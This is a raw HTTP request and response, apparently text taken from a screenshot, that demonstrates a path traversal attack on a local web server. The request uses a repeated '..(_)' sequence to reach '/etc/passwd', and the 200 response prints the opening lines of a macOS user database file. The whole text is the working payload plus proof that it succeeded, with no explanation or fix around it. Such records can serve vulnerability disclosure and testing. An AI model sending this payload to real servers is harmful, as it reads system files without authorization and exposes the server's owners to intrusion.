 GET /1/1/..(_)..(_)..(_)..(_)..(_)..(_)..(_)..(_)..(_)etc/passwd HTTP/1.1
Host: 127.0.0.1:8888
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.87 Safari/537.36
Connection: close
HTTP/1.1 200
Last-Modified: Fri, 17 Apr 2020 21:06:04 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 6946
Date: Thu, 17 Sep 2020 08:44:42 GMT
Connection: close
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about